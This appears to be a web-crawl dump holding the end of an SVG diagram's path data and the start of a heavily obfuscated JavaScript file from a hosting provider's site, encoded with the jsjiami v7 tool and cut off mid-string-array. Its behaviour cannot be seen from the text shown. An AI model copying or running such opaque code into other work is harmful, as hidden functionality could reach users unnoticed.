-3.49,-2.97 -4.39,-5.25l0.91 -0.34c0.87,2.16 2.24,3.71 4.1,4.68 -0.25,0.38 -0.46,0.69 -0.62,0.91zm-10.51 0.05c-0.07,-0.16 -0.23,-0.4 -0.49,-0.72 -0.03,-0.1 -0.06,-0.16 -0.09,-0.19 1.76,-1.16 3.13,-2.69 4.1,-4.58l0.96 0.43c-1.22,2.15 -2.72,3.84 -4.48,5.06zm13.74 0.24l0 -3.43 0.92 0 0 2.66 7.28 0 0 -2.66 0.92 0 0 3.43 -4.05 0c-0.07,0.1 -0.16,0.27 -0.29,0.53 -0.13,0.23 -0.23,0.41 -0.29,0.53l5.06 0 0 3.19c0.03,0.9 -0.35,1.33 -1.16,1.3 -0.29,0.03 -0.8,0.05 -1.54,0.05 0,-0.03 0,-0.08 0,-0.15 -0.03,-0.16 -0.1,-0.38 -0.19,-0.67 0.45,0 0.86,0 1.25,0 0.51,0.03 0.75,-0.16 0.72,-0.58l0 -2.36 -4.62 0c-0.16,0.32 -0.45,0.77 -0.87,1.35 -0.06,0.09 -0.11,0.16 -0.14,0.19 0.54,-0.03 1.52,-0.08 2.94,-0.15 -0.07,-0.09 -0.2,-0.25 -0.39,-0.48 -0.16,-0.19 -0.29,-0.33 -0.39,-0.43l0.63 -0.44c0.67,0.71 1.32,1.42 1.93,2.13l-0.73 0.43c-0.13,-0.16 -0.29,-0.32 -0.48,-0.48 -0.32,0 -0.8,0.02 -1.44,0.05 -1,0.03 -1.71,0.06 -2.12,0.09 -0.07,0 -0.16,0.02 -0.29,0.05 -0.29,0 -0.5,0.03 -0.63,0.1l-0.38 -0.82c0.28,-0.16 0.54,-0.4 0.77,-0.73 0.19,-0.25 0.38,-0.54 0.58,-0.86l-2.51 0 0 3.81 -0.92 0 0 -4.59 3.91 0c0.06,-0.12 0.16,-0.3 0.28,-0.53 0.1,-0.26 0.18,-0.43 0.25,-0.53l-4.01 0zm-1.1 -4.05l0 -0.77 5.35 0c-0.1,-0.35 -0.2,-0.68 -0.29,-0.97l1.06 -0.14c0.1,0.35 0.19,0.72 0.29,1.11l4.97 0 0 0.77 -11.38 0zm8.14 2.94c-0.8,-0.32 -1.59,-0.62 -2.36,-0.91 -0.87,0.35 -1.78,0.67 -2.75,0.96 -0.03,-0.06 -0.09,-0.17 -0.19,-0.33 -0.1,-0.13 -0.18,-0.23 -0.24,-0.29 0.74,-0.2 1.5,-0.44 2.27,-0.73l-2.08 -0.77 0.44 -0.58c0.38,0.16 0.96,0.37 1.73,0.63 0.39,0.16 0.68,0.27 0.87,0.34 0.77,-0.29 1.48,-0.61 2.12,-0.97l0.48 0.53c-0.22,0.13 -0.54,0.29 -0.96,0.49 -0.32,0.16 -0.56,0.27 -0.72,0.33 0.32,0.1 0.8,0.28 1.44,0.53 0.16,0.07 0.29,0.12 0.39,0.15l-0.44 0.62z"/>
       </g>
      </g>
     </g>
    </g>
    <g>
     <path class="fil3" d="M718.87 233.89l0 178.4 -0.87 0 0 -178.4 0.43 -0.44 0.44 0.44zm-0.87 0l0 -0.44 0.43 0 -0.43 0.44zm17.12 0.43l-16.69 0 0 -0.87 16.69 0 0 0.87zm5.08 -0.43l-5.36 2.67 0 -5.35 5.36 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M718 638.33l0 -226.04 0.87 0 0 226.04 -0.44 0.44 -0.43 -0.44zm0.43 0.44l-0.43 0 0 -0.44 0.43 0.44zm86.23 0l-86.23 0 0 -0.88 86.23 0 0 0.88zm5.07 -0.44l-5.35 2.68 0 -5.36 5.35 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M692.04 408.98l0.09 0.01 0.09 0 0.08 0.01 0.09 0.02 0.09 0.02 0.08 0.02 0.08 0.03 0.08 0.03 0.08 0.04 0.07 0.04 0.07 0.04 0.08 0.04 0.06 0.05 0.07 0.05 0.06 0.06 0.06 0.06 0.06 0.06 0.06 0.06 0.05 0.07 0.05 0.07 0.04 0.07 0.05 0.07 0.04 0.08 0.03 0.07 0.03 0.08 0.03 0.08 0.02 0.09 0.02 0.08 0.02 0.09 0.01 0.08 0.01 0.09 0 0.09 0 0 0 0.09 -0.01 0.09 -0.01 0.09 -0.02 0.08 -0.02 0.09 -0.02 0.08 -0.03 0.08 -0.03 0.08 -0.03 0.08 -0.04 0.08 -0.05 0.07 -0.04 0.07 -0.05 0.07 -0.05 0.06 -0.06 0.07 -0.06 0.06 -0.06 0.06 -0.06 0.05 -0.07 0.05 -0.06 0.05 -0.08 0.05 -0.07 0.04 -0.07 0.04 -0.08 0.03 -0.08 0.04 -0.08 0.02 -0.08 0.03 -0.09 0.02 -0.09 0.01 -0.08 0.01 -0.09 0.01 -0.09 0 0 0 -0.09 0 -0.09 -0.01 -0.09 -0.01 -0.08 -0.01 -0.09 -0.02 -0.08 -0.03 -0.08 -0.02 -0.08 -0.04 -0.08 -0.03 -0.07 -0.04 -0.08 -0.04 -0.07 -0.05 -0.07 -0.05 -0.06 -0.05 -0.07 -0.05 -0.06 -0.06 -0.05 -0.06 -0.06 -0.07 -0.05 -0.06 -0.05 -0.07 -0.05 -0.07 -0.04 -0.07 -0.04 -0.08 -0.03 -0.08 -0.03 -0.08 -0.03 -0.08 -0.02 -0.08 -0.02 -0.09 -0.02 -0.08 -0.01 -0.09 -0.01 -0.09 0 -0.09 0 0 0 -0.09 0.01 -0.09 0.01 -0.08 0.02 -0.09 0.02 -0.08 0.02 -0.09 0.03 -0.08 0.03 -0.08 0.03 -0.07 0.04 -0.08 0.04 -0.07 0.05 -0.07 0.05 -0.07 0.05 -0.07 0.06 -0.06 0.05 -0.06 0.06 -0.06 0.07 -0.06 0.06 -0.05 0.07 -0.05 0.07 -0.04 0.08 -0.04 0.07 -0.04 0.08 -0.04 0.08 -0.03 0.08 -0.03 0.08 -0.02 0.09 -0.02 0.08 -0.02 0.09 -0.01 0.09 0 0.09 -0.01 0 0zm26.39 2.19l-26.39 0 0 -0.87 26.39 0 0 0.87z"/>
    </g>
    <g>
     <path class="fil3" d="M740.64 565.08l0 74.02 -0.88 0 0 -74.02 0.44 -0.44 0.44 0.44zm-0.88 0l0 -0.44 0.44 0 -0.44 0.44zm68.65 0.44l-68.21 0 0 -0.88 68.21 0 0 0.88zm5.08 -0.44l-5.36 2.68 0 -5.36 5.36 2.68z"/>
    </g>
    <g>
     <path class="fil3" d="M739.76 711.57l0 -72.47 0.88 0 0 72.47 -0.44 0.44 -0.44 -0.44zm0.44 0.44l-0.44 0 0 -0.44 0.44 0.44zm68.21 0l-68.21 0 0 -0.87 68.21 0 0 0.87zm5.08 -0.44l-5.36 2.68 0 -5.35 5.36 2.67z"/>
    </g>
    <g>
     <g>
      <path class="fil3" d="M740.64 82.82l0 171.13 -0.88 0 0 -171.13 0.44 -0.44 0.44 0.44zm-0.88 0l0 -0.44 0.44 0 -0.44 0.44zm80.5 0.44l-80.06 0 0 -0.88 80.06 0 0 0.88zm5.07 -0.44l-5.35 2.68 0 -5.36 5.35 2.68z"/>
     </g>
     <g>
      <path class="fil3" d="M740.64 177.61l0 76.34 -0.88 0 0 -76.34 0.44 -0.44 0.44 0.44zm-0.88 0l0 -0.44 0.44 0 -0.44 0.44zm80.5 0.43l-80.06 0 0 -0.87 80.06 0 0 0.87zm5.07 -0.43l-5.35 2.67 0 -5.35 5.35 2.68z"/>
     </g>
     <g>
      <path class="fil3" d="M739.76 385.42l0 -131.47 0.88 0 0 131.47 -0.44 0.44 -0.44 -0.44zm0.44 0.44l-0.44 0 0 -0.44 0.44 0.44zm80.06 0l-80.06 0 0 -0.88 80.06 0 0 0.88zm5.07 -0.44l-5.35 2.68 0 -5.36 5.35 2.68z"/>
     </g>
    </g>
    <g>
     <path class="fil4 str3" d="M760 91.12l0 -16.61c0,-0.72 0.59,-1.32 1.32,-1.32l16.61 0c0.73,0 1.32,0.6 1.32,1.32l0 16.61c0,0.73 -0.59,1.32 -1.32,1.32l-16.61 0c-0.73,0 -1.32,-0.59 -1.32,-1.32z"/>
     <path class="fil1" d="M769.94 88.22c-0.07,-0.42 -0.15,-0.83 -0.24,-1.25 0.51,0 1.25,0 2.21,0 0.9,0.06 1.35,-0.27 1.35,-1.02 0.04,-0.22 0.07,-0.65 0.1,-1.3 0.03,-0.54 0.05,-0.91 0.05,-1.1l-7.86 0 0.72 -4.5 1.35 0 -0.19 1.02 6.65 0 0 1.11 -6.79 0 -0.25 1.26 7.77 0c-0.04,0.54 -0.08,1.35 -0.15,2.41 -0.03,0.61 -0.05,1.04 -0.05,1.3 0,1.35 -0.78,2.02 -2.36,2.02l-2.31 0.05zm-5.55 -8.3l0 -2.51 10.85 0 0 2.51 -1.25 0 0 -1.35 -8.3 0 0 1.35 -1.3 0zm-0.38 5.93l0 -1.15 8.48 0 0 1.15 -8.48 0z"/>
    </g>
    <g>
     <path class="fil4 str3" d="M760 185.91l0 -16.61c0,-0.73 0.59,-1.32 1.32,-1.32l16.61 0c0.73,0 1.32,0.59 1.32,1.32l0 16.61c0,0.73 -0.59,1.32 -1.32,1.32l-16.61 0c-0.73,0 -1.32,-0.59 -1.32,-1.32z"/>
     <path class="fil1" d="M767.82 183.25c-0.2,-0.45 -0.41,-0.85 -0.63,-1.21 2.28,-0.41 3.6,-1.01 3.95,-1.78l-3.66 0c0,0.32 0.03,0.66 0.1,1.01 -0.07,0.03 -0.17,0.1 -0.29,0.19 -0.55,0.36 -0.94,0.63 -1.16,0.82 -0.07,0.07 -0.15,0.15 -0.24,0.24 -0.16,0.13 -0.28,0.25 -0.34,0.34l-0.77 -0.96c0.22,-0.19 0.33,-0.52 0.33,-0.97l0 -4.14 -1.15 0 0 -1.16 2.41 0 0 5.11c0.1,-0.06 0.27,-0.19 0.53,-0.38 0.22,-0.2 0.39,-0.33 0.48,-0.39l0 -0.77 4.05 0c0.13,-0.61 0.19,-1.59 0.19,-2.94l1.26 0c0,1.28 -0.07,2.26 -0.2,2.94l2.85 0 0 1.06 -3.09 0c0,0.03 -0.01,0.1 -0.05,0.19 0.04,-0.06 0.02,-0.05 -0.04,0.05 0.19,0.1 0.46,0.22 0.82,0.38 1.06,0.52 1.85,0.87 2.36,1.07l-0.72 1.1c-0.87,-0.54 -1.88,-1.09 -3.04,-1.63 -0.71,0.64 -2.03,1.25 -3.95,1.83zm0 -9.46l0 -1.06 3.03 0 0 -1.16 1.26 0 0 1.16 3.08 0 0 1.06 -3.08 0 0 1.03 3.32 0 0 1.01 -0.33 1.64c-0.07,0 -0.16,-0.02 -0.29,-0.05 -0.36,-0.07 -0.63,-0.1 -0.82,-0.1l0.34 -1.49 -6.95 0 0 -1.01 3.47 0 0 -1.03 -3.03 0zm-1.84 0.73c-0.22,-0.29 -0.58,-0.74 -1.06,-1.35 -0.22,-0.29 -0.4,-0.51 -0.53,-0.67l1.01 -0.68c0.68,0.74 1.24,1.4 1.69,1.98l-1.11 0.72zm3.91 4.53c-0.87,-0.42 -1.64,-0.75 -2.32,-1.01l0.44 -0.63c0.9,0.33 1.67,0.61 2.31,0.87l-0.43 0.77zm0.77 -1.39c-0.52,-0.26 -1.27,-0.57 -2.27,-0.92l0.39 -0.68c0.84,0.26 1.62,0.53 2.36,0.82l-0.48 0.78z"/>
    </g>
    <g>
     <path class="fil4 str3" d="M760 393.92l0 -16.61c0,-0.73 0.59,-1.32 1.32,-1.32l16.61 0c0.73,0 1.32,0.59 1.32,1.32l0 16.61c0,0.73 -0.59,1.32 -1.32,1.32l-16.61 0c-0.73,0 -1.32,-0.59 -1.32,-1.32z"/>
     <path class="fil1" d="M767.82 391.26c-0.2,-0.45 -0.41,-0.85 -0.63,-1.21 2.28,-0.42 3.6,-1.01 3.95,-1.78l-3.66 0c0,0.32 0.03,0.66 0.1,1.01 -0.07,0.03 -0.17,0.1 -0.29,0.19 -0.55,0.36 -0.94,0.63 -1.16,0.82 -0.07,0.07 -0.15,0.15 -0.24,0.24 -0.16,0.13 -0.28,0.25 -0.34,0.34l-0.77 -0.96c0.22,-0.2 0.33,-0.52 0.33,-0.97l0 -4.14 -1.15 0 0 -1.16 2.41 0 0 5.11c0.1,-0.06 0.27,-0.19 0.53,-0.39 0.22,-0.19 0.39,-0.32 0.48,-0.38l0 -0.77 4.05 0c0.13,-0.61 0.19,-1.59 0.19,-2.94l1.26 0c0,1.28 -0.07,2.26 -0.2,2.94l2.85 0 0 1.06 -3.09 0c0,0.03 -0.01,0.09 -0.05,0.19 0.04,-0.06 0.02,-0.05 -0.04,0.05 0.19,0.1 0.46,0.22 0.82,0.38 1.06,0.52 1.85,0.87 2.36,1.07l-0.72 1.1c-0.87,-0.54 -1.88,-1.09 -3.04,-1.64 -0.71,0.65 -2.03,1.26 -3.95,1.84zm0 -9.46l0 -1.06 3.03 0 0 -1.16 1.26 0 0 1.16 3.08 0 0 1.06 -3.08 0 0 1.03 3.32 0 0 1.01 -0.33 1.64c-0.07,0 -0.16,-0.02 -0.29,-0.05 -0.36,-0.07 -0.63,-0.1 -0.82,-0.1l0.34 -1.49 -6.95 0 0 -1.01 3.47 0 0 -1.03 -3.03 0zm-1.84 0.73c-0.22,-0.29 -0.58,-0.74 -1.06,-1.35 -0.22,-0.29 -0.4,-0.51 -0.53,-0.67l1.01 -0.68c0.68,0.74 1.24,1.4 1.69,1.98l-1.11 0.72zm3.91 4.53c-0.87,-0.42 -1.64,-0.75 -2.32,-1.01l0.44 -0.63c0.9,0.32 1.67,0.61 2.31,0.87l-0.43 0.77zm0.77 -1.4c-0.52,-0.25 -1.27,-0.56 -2.27,-0.91l0.39 -0.68c0.84,0.26 1.62,0.53 2.36,0.82l-0.48 0.77z"/>
    </g>
   </g>
   <path class="fil1" d="M512.08 24.74l0 -1.38 3.98 0c0.39,-0.67 0.76,-1.38 1.12,-2.12l1.59 0.42c-0.14,0.25 -0.36,0.62 -0.64,1.12 -0.18,0.25 -0.3,0.44 -0.37,0.58l7.16 0 0 1.38 -2.39 0c-0.46,1.27 -1.15,2.3 -2.07,3.08 0.36,0.14 0.87,0.35 1.54,0.63 1.06,0.43 1.82,0.71 2.28,0.85l-0.69 1.38c-1.8,-0.81 -3.29,-1.45 -4.45,-1.91 -1.49,0.81 -3.5,1.47 -6.05,1.96 -0.07,-0.17 -0.18,-0.42 -0.32,-0.74 -0.14,-0.32 -0.24,-0.55 -0.31,-0.69 2.05,-0.21 3.73,-0.62 5.03,-1.22 -0.49,-0.21 -1.2,-0.51 -2.12,-0.9 -0.63,-0.25 -1.11,-0.44 -1.43,-0.58 0.07,-0.07 0.16,-0.2 0.27,-0.38 0.28,-0.35 0.63,-0.84 1.06,-1.48l-3.19 0zm0.64 -2.43l0 -2.66 5.3 0c-0.03,-0.1 -0.1,-0.26 -0.21,-0.47 -0.18,-0.46 -0.32,-0.78 -0.42,-0.96l1.59 -0.21c0.14,0.28 0.39,0.81 0.74,1.59l-0.26 0.05 4.88 0 0 2.66 -1.48 0 0 -1.38 -8.71 0 0 1.38 -1.43 0zm3.24 3.81c0.91,0.32 1.91,0.69 2.97,1.11 0.88,-0.63 1.55,-1.46 2.01,-2.49l-4.03 0c-0.32,0.49 -0.64,0.96 -0.95,1.38zm22.5 -2.34c-0.67,-0.35 -1.27,-0.69 -1.81,-1.01l0 1.22 -3.07 0 0 1.71 3.98 0 0 1.32 -3.98 0 0 1.85 5.2 0 0 1.27 -11.88 0 0 -1.27 5.14 0 0 -1.85 -3.98 0 0 -1.32 3.98 0 0 -1.71 -3.02 0 0 -1.16c-0.57,0.39 -1.2,0.74 -1.91,1.06 -0.21,-0.36 -0.48,-0.76 -0.8,-1.22 2.76,-1.38 4.74,-2.96 5.94,-4.72l1.65 0.16 -0.21 0.37c1.41,1.69 3.27,3.02 5.56,3.97 -0.03,0.04 -0.07,0.11 -0.1,0.22 -0.32,0.53 -0.55,0.9 -0.69,1.11zm-5.58 -4.29c-0.95,1.16 -2.17,2.22 -3.66,3.18l7.27 0c-1.45,-0.89 -2.65,-1.95 -3.61,-3.18zm8.07 10.28l-0.21 -1.27c0.5,-0.07 1.29,-0.17 2.39,-0.32 0.95,-0.1 1.68,-0.19 2.17,-0.26 -0.03,0.35 -0.05,0.72 -0.05,1.11l0.85 0 0 -10.34 6.47 0 0 10.34 1.01 0 0 1.17 -8.65 0 0 -1.01c-1.27,0.18 -2.6,0.37 -3.98,0.58zm0.32 -2.7l-0.42 -1.27c0.25,-0.17 0.56,-0.48 0.95,-0.9 0.36,-0.49 0.75,-1.04 1.17,-1.64 -0.78,0 -1.41,0.05 -1.91,0.15l-0.37 -1.22c0.21,-0.21 0.46,-0.52 0.74,-0.95 0.67,-1.1 1.26,-2.17 1.75,-3.23l1.43 0.47c-0.67,1.17 -1.46,2.37 -2.38,3.61 0.17,0 0.44,-0.02 0.79,-0.05 0.36,0 0.61,0 0.75,0 0.28,-0.43 0.53,-0.85 0.74,-1.28l1.27 0.59c-0.88,1.38 -1.91,2.81 -3.08,4.29 0.29,-0.03 0.73,-0.09 1.33,-0.16 0.53,-0.03 0.92,-0.07 1.17,-0.1 -0.04,0.39 -0.06,0.79 -0.06,1.22 -1.98,0.14 -3.27,0.3 -3.87,0.47zm6.26 -0.26l0 2.22 3.66 0 0 -2.22 -3.66 0zm0 -6.9l0 2.23 3.66 0 0 -2.23 -3.66 0zm0 3.45l0 2.22 3.66 0 0 -2.22 -3.66 0zm-63.26 6.47l-1.85 0 -4.35 -10.87 1.8 0c2.27,6.15 3.43,9.3 3.5,9.44l0.06 0c0.03,-0.18 1.14,-3.32 3.34,-9.44l1.85 0 -4.35 10.87zm10.83 -4.08l-2.75 0 0 4.08 -1.7 0 0 -10.87 4.61 0c2.44,0.11 3.73,1.2 3.87,3.29 -0.03,2.3 -1.38,3.46 -4.03,3.5zm-0.21 -5.46l-2.54 0 0 4.13 2.54 0c1.63,-0.03 2.46,-0.74 2.49,-2.12 -0.07,-1.31 -0.9,-1.98 -2.49,-2.01zm16.03 1.75l-1.65 0.42c-0.42,-1.41 -1.37,-2.16 -2.86,-2.23 -2.08,0.15 -3.2,1.54 -3.34,4.19 0.11,2.65 1.2,4.07 3.29,4.25 1.69,-0.04 2.72,-0.96 3.07,-2.76l1.65 0.48c-0.53,2.4 -2.11,3.6 -4.72,3.6 -3.22,-0.18 -4.92,-2.01 -5.09,-5.51 0.17,-3.57 1.89,-5.47 5.14,-5.68 2.26,0.07 3.77,1.15 4.51,3.24z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.xiaoyueidc.com/skin/ZdsjuK1//js/1.2.0/index.js
body_size: 13012
content:
var version_='jsjiami.com.v7';function _0x4d5b(_0x275e83,_0x25302a){var _0x1cd161=_0xef0e();return _0x4d5b=function(_0x3bc40f,_0x4efc46){_0x3bc40f=_0x3bc40f-0x7b;var _0xef0ede=_0x1cd161[_0x3bc40f];if(_0x4d5b['\x51\x50\x63\x41\x4c\x63']===undefined){var _0x4d5bf8=function(_0x440b91){var _0xb45a7a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c4be1='',_0x500f30='';for(var _0x1cfc75=0x0,_0x55decb,_0x43c20f,_0x23e0d3=0x0;_0x43c20f=_0x440b91['\x63\x68\x61\x72\x41\x74'](_0x23e0d3++);~_0x43c20f&&(_0x55decb=_0x1cfc75%0x4?_0x55decb*0x40+_0x43c20f:_0x43c20f,_0x1cfc75++%0x4)?_0x3c4be1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x55decb>>(-0x2*_0x1cfc75&0x6)):0x0){_0x43c20f=_0xb45a7a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43c20f);}for(var _0x4a1fb7=0x0,_0x364677=_0x3c4be1['\x6c\x65\x6e\x67\x74\x68'];_0x4a1fb7<_0x364677;_0x4a1fb7++){_0x500f30+='\x25'+('\x30\x30'+_0x3c4be1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4a1fb7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x500f30);};var _0x1dba20=function(_0x4013ac,_0x48369e){var _0x1a7747=[],_0x353e4a=0x0,_0x5d0f0b,_0x2d9a00='';_0x4013ac=_0x4d5bf8(_0x4013ac);var _0x41e8b5;for(_0x41e8b5=0x0;_0x41e8b5<0x100;_0x41e8b5++){_0x1a7747[_0x41e8b5]=_0x41e8b5;}for(_0x41e8b5=0x0;_0x41e8b5<0x100;_0x41e8b5++){_0x353e4a=(_0x353e4a+_0x1a7747[_0x41e8b5]+_0x48369e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x41e8b5%_0x48369e['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x5d0f0b=_0x1a7747[_0x41e8b5],_0x1a7747[_0x41e8b5]=_0x1a7747[_0x353e4a],_0x1a7747[_0x353e4a]=_0x5d0f0b;}_0x41e8b5=0x0,_0x353e4a=0x0;for(var _0x169776=0x0;_0x169776<_0x4013ac['\x6c\x65\x6e\x67\x74\x68'];_0x169776++){_0x41e8b5=(_0x41e8b5+0x1)%0x100,_0x353e4a=(_0x353e4a+_0x1a7747[_0x41e8b5])%0x100,_0x5d0f0b=_0x1a7747[_0x41e8b5],_0x1a7747[_0x41e8b5]=_0x1a7747[_0x353e4a],_0x1a7747[_0x353e4a]=_0x5d0f0b,_0x2d9a00+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4013ac['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x169776)^_0x1a7747[(_0x1a7747[_0x41e8b5]+_0x1a7747[_0x353e4a])%0x100]);}return _0x2d9a00;};_0x4d5b['\x77\x62\x59\x61\x48\x4b']=_0x1dba20,_0x275e83=arguments,_0x4d5b['\x51\x50\x63\x41\x4c\x63']=!![];}var _0x201850=_0x1cd161[0x0],_0x458b61=_0x3bc40f+_0x201850,_0x16fff5=_0x275e83[_0x458b61];return!_0x16fff5?(_0x4d5b['\x4c\x77\x6e\x46\x64\x6d']===undefined&&(_0x4d5b['\x4c\x77\x6e\x46\x64\x6d']=!![]),_0xef0ede=_0x4d5b['\x77\x62\x59\x61\x48\x4b'](_0xef0ede,_0x4efc46),_0x275e83[_0x458b61]=_0xef0ede):_0xef0ede=_0x16fff5,_0xef0ede;},_0x4d5b(_0x275e83,_0x25302a);}function _0xef0e(){var _0x5f2322=(function(){return[version_,'\x45\x68\x46\x6a\x53\x43\x49\x73\x50\x6a\x69\x4b\x6b\x61\x4e\x58\x6d\x4b\x69\x41\x68\x2e\x63\x6b\x67\x6f\x64\x6d\x45\x2e\x77\x6b\x76\x57\x37\x78\x67\x47\x48\x57\x3d\x3d','\x64\x43\x6f\x34\x57\x35\x31\x33\x46\x59\x2f\x63\x55\x53\x6f\x59\x77\x61\x64\x64\x50\x47','\x64\x43\x6f\x4e\x71\x77\x4c\x71\x57\x51\x69','\x74\x58\x68\x64\x47\x4d\x69','\x68\x43\x6f\x59\x57\x36\x48\x51\x79\x59\x70\x63\x48\x6d\x6f\x4e\x79\x58\x68\x64\x50\x6d\x6b\x6c\x57\x34\x68\x63\x50\x61','\x78\x73\x39\x37\x73\x5a\x43\x57\x6b\x38\x6f\x44\x57\x4f\x54\x6d\x65\x67\x39\x6c\x62\x38\x6b\x59\x61\x47','\x57\x34\x78\x64\x4c\x53\x6f\x34\x57\x35\x43\x63\x57\x52\x62\x6c\x6b\x6d\x6b\x72\x57\x51\x72\x4c\x43\x38\x6f\x66\x73\x71','\x78\x53\x6b\x74\x44\x6d\x6f\x50\x57\x52\x75\x42\x57\x36\x69','\x57\x50\x62\x43\x57\x37\x6d\x45','\x41\x43\x6b\x66\x43\x6d\x6f\x4c\x57\x4f\x79','\x57\x51\x2f\x64\x52\x43\x6b\x56\x57\x52\x56\x64\x47\x61','\x57\x35\x69\x39\x72\x64\x34\x6c\x6c\x53\x6f\x73\x57\x37\x30','\x57\x50\x53\x4d\x57\x50\x78\x64\x49\x38\x6b\x7a\x67\x4d\x4a\x64\x52\x53\x6b\x6e\x57\x50\x47','\x77\x73\x50\x36\x77\x64\x4f\x67','\x45\x59\x65\x46\x57\x51\x42\x63\x48\x61','\x6c\x53\x6f\x4c\x67\x75\x74\x64\x4a\x33\x71\x4e\x6b\x6d\x6f\x69\x64\x38\x6b\x4a','\x57\x52\x68\x64\x56\x47\x65\x4a\x57\x35\x30\x76\x57\x52\x71\x75\x64\x57','\x74\x43\x6b\x41\x6d\x4b\x52\x64\x47\x43\x6f\x42','\x57\x51\x6a\x78\x57\x51\x38\x67\x69\x47','\x57\x51\x2f\x64\x4f\x74\x43\x4e\x57\x35\x43','\x57\x50\x52\x63\x55\x72\x62\x39\x6e\x58\x74\x64\x52\x63\x70\x63\x53\x6d\x6f\x65\x57\x34\x6d\x30\x57\x51\x31\x38\x57\x50\x56\x63\x4e\x53\x6b\x46\x72\x49\x78\x63\x48\x66\x30','\x68\x38\x6b\x61\x63\x38\x6b\x37','\x6b\x6d\x6f\x31\x78\x74\x4b\x33\x57\x4f\x37\x63\x4a\x43\x6f\x70\x46\x71','\x73\x6d\x6f\x52\x41\x43\x6b\x47','\x57\x52\x4e\x63\x4c\x4a\x57\x79\x57\x37\x5a\x63\x4f\x4c\x78\x63\x54\x78\x30\x70\x57\x4f\x61','\x63\x63\x42\x63\x4b\x6d\x6f\x50\x57\x50\x33\x63\x51\x38\x6f\x2b\x62\x66\x4c\x2b\x57\x36\x72\x71','\x6f\x53\x6b\x74\x57\x51\x70\x63\x4f\x64\x71','\x57\x52\x74\x63\x4b\x38\x6b\x6e\x64\x38\x6f\x71\x57\x50\x4b','\x57\x36\x79\x33\x57\x34\x35\x58\x68\x6d\x6b\x35\x57\x34\x4c\x59\x69\x71','\x42\x66\x75\x49\x68\x43\x6b\x61','\x57\x51\x4a\x64\x4a\x43\x6b\x41\x69\x64\x38','\x57\x52\x70\x64\x55\x38\x6b\x65\x69\x58\x53','\x57\x50\x4e\x63\x55\x71\x6a\x77\x6e\x47\x74\x64\x4b\x4a\x78\x63\x54\x53\x6f\x41\x57\x34\x65\x66\x57\x52\x76\x53','\x57\x37\x64\x63\x56\x31\x58\x56\x57\x4f\x76\x77\x57\x37\x30\x52\x70\x43\x6f\x45\x41\x53\x6f\x63\x57\x50\x43','\x74\x61\x33\x64\x52\x6d\x6b\x4b\x57\x4f\x46\x64\x4b\x66\x74\x64\x54\x53\x6f\x34\x57\x50\x68\x63\x4f\x43\x6f\x65\x6d\x38\x6b\x69\x46\x6d\x6b\x38\x44\x30\x69\x55','\x57\x4f\x47\x38\x74\x67\x79','\x7a\x65\x48\x55\x64\x38\x6b\x47\x6f\x53\x6b\x74\x6a\x47','\x69\x53\x6f\x5a\x43\x75\x46\x64\x4e\x32\x31\x56\x61\x53\x6f\x76','\x72\x65\x62\x61\x63\x47\x47','\x73\x57\x62\x69\x57\x36\x62\x46\x6a\x6d\x6b\x6b\x57\x50\x57','\x57\x37\x46\x64\x48\x78\x65\x56\x76\x61','\x57\x35\x76\x66\x57\x34\x2f\x63\x52\x53\x6b\x2b','\x57\x36\x6c\x64\x55\x43\x6b\x36\x57\x37\x46\x64\x55\x61','\x73\x6d\x6b\x4a\x57\x52\x47\x33\x70\x64\x64\x63\x4e\x53\x6f\x4b\x76\x74\x74\x64\x49\x61','\x61\x53\x6f\x74\x57\x51\x56\x64\x48\x38\x6b\x74','\x44\x38\x6b\x55\x67\x71','\x71\x61\x33\x64\x51\x38\x6b\x75\x57\x4f\x68\x64\x4d\x33\x43','\x57\x51\x68\x63\x4b\x38\x6b\x64\x69\x53\x6f\x33','\x7a\x66\x58\x7a\x6a\x74\x43','\x57\x51\x4a\x64\x49\x53\x6b\x6d','\x44\x48\x75\x76\x57\x4f\x43','\x57\x50\x64\x64\x4f\x49\x6a\x30\x6b\x71\x75','\x57\x36\x2f\x64\x49\x6d\x6b\x52\x57\x36\x46\x64\x54\x6d\x6f\x4b\x57\x37\x78\x64\x56\x58\x75\x34','\x6a\x38\x6f\x4b\x57\x52\x2f\x64\x50\x38\x6b\x41','\x42\x66\x30\x62\x65\x6d\x6b\x64','\x74\x53\x6b\x6e\x63\x4e\x64\x64\x4d\x57\x38','\x57\x35\x4b\x65\x72\x58\x34\x6e','\x57\x34\x74\x64\x4e\x38\x6f\x37\x57\x35\x6d\x6a\x57\x52\x54\x56\x6b\x71','\x57\x52\x4a\x64\x4f\x5a\x6a\x4b\x6e\x59\x70\x63\x50\x47\x38\x53\x6e\x71','\x57\x36\x42\x64\x4b\x68\x75\x56\x76\x38\x6f\x75\x57\x4f\x57','\x57\x37\x52\x63\x49\x78\x57\x6c\x57\x51\x70\x63\x53\x47','\x73\x58\x33\x64\x55\x43\x6b\x58\x57\x50\x33\x64\x4b\x77\x75','\x57\x4f\x35\x2b\x57\x4f\x54\x66\x57\x34\x61','\x57\x37\x56\x63\x50\x62\x62\x50\x57\x51\x69','\x45\x38\x6b\x51\x61\x59\x4f','\x57\x37\x2f\x64\x4f\x30\x4a\x64\x4f\x53\x6f\x53','\x73\x43\x6f\x36\x57\x51\x37\x64\x55\x65\x68\x63\x48\x47','\x66\x38\x6f\x34\x57\x36\x50\x4d\x77\x74\x2f\x63\x50\x6d\x6f\x57','\x57\x37\x47\x61\x7a\x63\x61\x50','\x